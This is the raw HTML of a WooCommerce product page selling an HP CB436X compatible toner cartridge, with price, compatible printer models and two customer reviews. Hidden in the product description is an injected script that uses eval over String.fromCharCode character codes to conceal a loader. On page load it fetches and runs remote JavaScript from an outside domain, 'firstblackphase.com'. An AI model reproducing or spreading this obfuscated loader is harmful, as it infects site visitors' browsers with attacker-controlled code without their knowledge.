<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJ6C2XQW');</script>
<!-- End Google Tag Manager -->
 <meta name="pinterest-rich-pin" content="false" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
                <script>
                
                    window.addEventListener("load", function() {
                        
                        var awsDiviSearch = document.querySelectorAll("header .et_pb_menu__search-button");
                        if ( awsDiviSearch ) {
                            for (var i = 0; i < awsDiviSearch.length; i++) {
                                awsDiviSearch[i].addEventListener("click", function() {
                                    window.setTimeout(function(){
                                        document.querySelector(".et_pb_menu__search-container .aws-container .aws-search-field").focus();
                                        jQuery( ".aws-search-result" ).hide();
                                    }, 100);
                                }, false);
                            }
                        }

                    }, false);

                </script><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/ehRUgKrdCLrIyDtRtJcDQweOOFEGBNdY",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"ehRUgKrdCLrIyDtRtJcDQweOOFEGBNdY",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://www.toner4less.ca/wp-content/uploads/2023/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.toner4less.ca/wp-content/uploads/2023/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toner4less.ca/wp-content/uploads/2023/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.toner4less.ca/wp-content/uploads/2023/03/cropped-logo-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.toner4less.ca/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1757010597" /><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-6340 wp-theme-Divi theme-Divi et-tb-has-template et-tb-has-footer woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ6C2XQW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page-container">
<div id="et-boc" class="et-boc">
			
				<div id="top-header">
		<div class="container clearfix">

		
			<div id="et-info">
							<span id="et-info-phone">647-361-9216</span>
			
							<a href="mailto:mail@toner4less.ca"><span id="et-info-email">mail@toner4less.ca</span></a>
			
						</div>

		
			<div id="et-secondary-menu">
			<a href="https://www.toner4less.ca/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>			</div>

		</div>
	</div>


<style>.et_search_outer .aws-container { position: absolute;right: 40px;top: 20px; top: calc( 100% - 60px ); }</style>	<header id="main-header" data-height-onload="66"> <div class="container clearfix et_menu_container"> <div class="logo_container"> <span class="logo_helper"></span> <a href="https://www.toner4less.ca/"> <img src="https://www.toner4less.ca/wp-content/uploads/2024/01/logo.png.png" width="271" height="74" alt="Tonar4less" id="logo" data-height-percentage="54" /> </a> </div> <div id="et-top-navigation" data-height="66" data-fixed-height="40"> <nav id="top-menu-nav"> <ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6290"><a href="https://www.toner4less.ca/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941"><a href="https://www.toner4less.ca/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-6294"><a href="https://www.toner4less.ca/shop/">Shop</a>
<ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17876"><a href="https://www.toner4less.ca/shop/laser-toners/">Laser Toner Cartridge</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17877"><a href="https://www.toner4less.ca/shop/printers/">Laser Printers</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18167"><a href="https://www.toner4less.ca/shop/security-cameras/">Security Cameras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18145"><a href="#">Product by Brand</a>
<ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18146"><a href="https://www.toner4less.ca/product-category/hp-toner-cartridges/">Ink for HP Printers Toner Cartridge</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18147"><a href="https://www.toner4less.ca/product-category/brother-toner-cartridges/">Brother Toner Cartridge</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18148"><a href="https://www.toner4less.ca/product-category/canon-toner-cartridges/">Canon Toner Cartridges</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18149"><a href="https://www.toner4less.ca/product-category/lexmark-toner-cartridges/">Lexmark Printer Toner Cartridges</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18150"><a href="https://www.toner4less.ca/product-category/dell-toner-cartridges/">Dell Toner Cartridges</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://www.toner4less.ca/printer-services/">Printer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942"><a href="https://www.toner4less.ca/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17910"><a href="https://www.toner4less.ca/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17994"><a><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.toner4less.ca" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="6340" data-tax="" ><form class="aws-search-form" action="https://www.toner4less.ca/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6971d97a10c2d">Search</label><input type="search" name="s" id="6971d97a10c2d" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.toner4less.ca/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#36;0.00</span></a></li></ul> </nav> <div id="et_top_search"> <span id="et_search_icon"></span> </div> <div id="et_mobile_nav_menu"> <div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span> </div> </div> </div> <!-- #et-top-navigation --> </div> <!-- .container --> <div class="et_search_outer"> <div class="container et_search_form_container"> <form role="search" method="get" class="et-search-form" action="https://www.toner4less.ca/"> <input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /> </form> <span class="et_close_search_field"></span> </div> </div> </header> <!-- #main-header --><div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.toner4less.ca">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.toner4less.ca/product-category/hp-toner-cartridges/">Ink for HP Printers Toner Cartridge</a>&nbsp;&#47;&nbsp;HP CB436X Toner Cartridge Black</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6340" class="product type-product post-6340 status-publish first instock product_cat-hp-toner-cartridges has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix">
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.toner4less.ca/wp-content/uploads/2023/03/0009099_hpcb436xtonercartridgeblack_300-100x100.jpeg" data-thumb-alt="HP CB436X Toner Cartridge Black" data-thumb-srcset="https://www.toner4less.ca/wp-content/uploads/2023/03/0009099_hpcb436xtonercartridgeblack_300-100x100.jpeg 100w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009099_hpcb436xtonercartridgeblack_300-150x150.jpeg 150w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009099_hpcb436xtonercartridgeblack_300.jpeg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.toner4less.ca/wp-content/uploads/2023/03/0009099_hpcb436xtonercartridgeblack_300.jpeg"><img width="300" height="300" src="https://www.toner4less.ca/wp-content/uploads/2023/03/0009099_hpcb436xtonercartridgeblack_300.jpeg" class="wp-post-image" alt="HP CB436X Toner Cartridge Black" data-caption="" data-src="https://www.toner4less.ca/wp-content/uploads/2023/03/0009099_hpcb436xtonercartridgeblack_300.jpeg" data-large_image="https://www.toner4less.ca/wp-content/uploads/2023/03/0009099_hpcb436xtonercartridgeblack_300.jpeg" data-large_image_width="300" data-large_image_height="300" decoding="async" srcset="https://www.toner4less.ca/wp-content/uploads/2023/03/0009099_hpcb436xtonercartridgeblack_300.jpeg 300w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009099_hpcb436xtonercartridgeblack_300-150x150.jpeg 150w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009099_hpcb436xtonercartridgeblack_300-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">HP CB436X Toner Cartridge Black</h1>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 3.50 out of 5"><span style="width:70%">Rated <strong class="rating">3.50</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">2</span> customer reviews)</a>
						</div>

<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;55.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>HP CB435/436X Toner Cartridge Black (35/36X)  New Compatible can replace toner cartridge of the original CB35/36X CRG 125 OEM cartridge and meets the standards such as ISO 9001 &#038; 14001.</p>
</div>
<p class="stock in-stock">10 in stock</p>

	
	<form class="cart" action="https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971d97a168a6">HP CB436X Toner Cartridge Black quantity</label>
	<input
		type="number"
				id="quantity_6971d97a168a6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="10"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="6340" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">hp-cb436x-toner-cartridge-black</span></span>

	
	<span class="posted_in">Category: <a href="https://www.toner4less.ca/product-category/hp-toner-cartridges/" rel="tag">Ink for HP Printers Toner Cartridge</a></span>
	
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (2)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<table border="0" frame="VOID" rules="NONE" cellspacing="0">
<colgroup>
<col width="688" /></colgroup>
<tbody>
<tr>
<td align="LEFT" bgcolor="#DCE6F2" width="688" height="19"><strong><span style="color: #ff0000; font-family: Calibri;">Compatibe for the following Laser printer model:</span></strong></td>
</tr>
</tbody>
</table>
<p>LaserJet P1002&nbsp;LaserJet P1003&nbsp;LaserJet P1004&nbsp;LaserJet P1005&nbsp;LaserJet P1006&nbsp;LaserJet P1009 Series&nbsp;LaserJet P1505&nbsp;Laserjet CM1210&nbsp;LaserJet M1136&nbsp;LaserJet M1130&nbsp;LaserJet M1132&nbsp;LaserJet M1134&nbsp;LaserJet M1137&nbsp;LaserJet M1138&nbsp;LaserJet M1139&nbsp;LaserJet M1212&nbsp;LaserJet M1214&nbsp;LaserJet M1217&nbsp;LaserJet M1219 Series&nbsp;Laserjet P1102Laserjet P1102w&nbsp;Laserjet Pro M1212f&nbsp;Laserjet Pro M1212nf&nbsp;Laserjet Pro M1217nfw&nbsp;Laserjet M1120 MFP&nbsp;Laserjet M1120n MFP&nbsp;Laserjet M1522n&nbsp;Laserjet M1522n MFP&nbsp;Laserjet M1522nf&nbsp;Laserjet M1522nf MFP&nbsp;Laserjet P1505n&nbsp;LBP-3018&nbsp;LBP-6020&nbsp;LBP-6030</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_yield">
			<th class="woocommerce-product-attributes-item__label" scope="row">Yield</th>
			<td class="woocommerce-product-attributes-item__value"><p>9000</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_style">
			<th class="woocommerce-product-attributes-item__label" scope="row">Style</th>
			<td class="woocommerce-product-attributes-item__value"><p>New Compatible</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			2 reviews for <span>HP CB436X Toner Cartridge Black</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-667">

	<div id="comment-667" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/58b928e3b78580b3614b18a7aa57fabde8a0278309d42f84a006bddcf8a27df4?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/58b928e3b78580b3614b18a7aa57fabde8a0278309d42f84a006bddcf8a27df4?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 3 out of 5"><span style="width:60%">Rated <strong class="rating">3</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Fati Husna </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-07-08T11:21:30+00:00">July 8, 2021</time>
	</p>

	<div class="description"><p>Good experience, old printer, I this toner from Toner4less only, else no one had it. Good contact for future.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-668">

	<div id="comment-668" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/58b928e3b78580b3614b18a7aa57fabde8a0278309d42f84a006bddcf8a27df4?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/58b928e3b78580b3614b18a7aa57fabde8a0278309d42f84a006bddcf8a27df4?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Deniel Rock </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-10-09T02:21:55+00:00">October 9, 2022</time>
	</p>

	<div class="description"><p>nice!!!!!!!!!!!<br />
very low prices. like it.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/hp-cb436x-toner-cartridge-black/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.toner4less.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6340' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-6349 status-publish first instock product_cat-hp-toner-cartridges has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.toner4less.ca/product/hp-c8061x-toner-cartridge-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<span class="et_shop_image"><img width="300" height="299" src="https://www.toner4less.ca/wp-content/uploads/2023/03/0009109_hpc8061xtonercartridgeblack_300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP C8061X Toner Cartridge Black" decoding="async" loading="lazy" srcset="https://www.toner4less.ca/wp-content/uploads/2023/03/0009109_hpc8061xtonercartridgeblack_300.jpeg 300w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009109_hpc8061xtonercartridgeblack_300-150x150.jpeg 150w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009109_hpc8061xtonercartridgeblack_300-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">HP C8061X Toner Cartridge Black</h2><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>62.50</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;62.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>52.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;52.50.</span></span>
</a></li>

			
					<li class="product type-product post-6352 status-publish outofstock product_cat-hp-toner-cartridges product_tag-1010-1012-1015-1020-1022-3015-3020-3030-3050-3052-3055-1319-1370-4050-4680-4130-4370-4350-4340-4330-4322-104-12a-q2612a-canon-104-0263b001aa-mf4150-fx9-l120 product_tag-47 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.toner4less.ca/product/hp-q2612a-canon-104-toner-cartridge-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<span class="et_shop_image"><img width="300" height="300" src="https://www.toner4less.ca/wp-content/uploads/2023/03/0009112_hpq2612acanon104tonercartridgeblack_300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP Q2612A Canon 104 Toner Cartridge Black" decoding="async" loading="lazy" srcset="https://www.toner4less.ca/wp-content/uploads/2023/03/0009112_hpq2612acanon104tonercartridgeblack_300.jpeg 300w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009112_hpq2612acanon104tonercartridgeblack_300-150x150.jpeg 150w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009112_hpq2612acanon104tonercartridgeblack_300-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">HP Q2612A Canon 104 Toner Cartridge Black</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;32.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;18.99.</span></span>
</a></li>

			
					<li class="product type-product post-6341 status-publish last instock product_cat-hp-toner-cartridges has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.toner4less.ca/product/hp-ce285x-toner-cartridge-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<span class="et_shop_image"><img width="300" height="300" src="https://www.toner4less.ca/wp-content/uploads/2023/03/0009100_hpce285xtonercartridgeblack_300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP CE285X Toner Cartridge Black" decoding="async" loading="lazy" srcset="https://www.toner4less.ca/wp-content/uploads/2023/03/0009100_hpce285xtonercartridgeblack_300.jpeg 300w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009100_hpce285xtonercartridgeblack_300-150x150.jpeg 150w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009100_hpce285xtonercartridgeblack_300-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">HP CE285X Toner Cartridge Black</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;55.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.88</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;34.88.</span></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</div>
				</div>
			</div>
		</div>
	

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cudG9uZXI0bGVzcy5jYS9wcm9kdWN0L2hwLWNiNDM2eC10b25lci1jYXJ0cmlkZ2UtYmxhY2sv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'c74d59095e47d40ad4b7a0534135e6cd1327b595811fc737f8cd43d4c5bf4e71d930cef69ba76ec528f7e2107efcc7febdf55935f8088e5b7b73080053f1d242'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'product'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cudG9uZXI0bGVzcy5jYS9wcm9kdWN0L2hwLWNiNDM2eC10b25lci1jYXJ0cmlkZ2UtYmxhY2sv&nitroBeaconCookies=W10=&nitroBeaconHash=c74d59095e47d40ad4b7a0534135e6cd1327b595811fc737f8cd43d4c5bf4e71d930cef69ba76ec528f7e2107efcc7febdf55935f8088e5b7b73080053f1d242&proxyPurgeOnly=&layout=product');
        }
    }
</script>	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
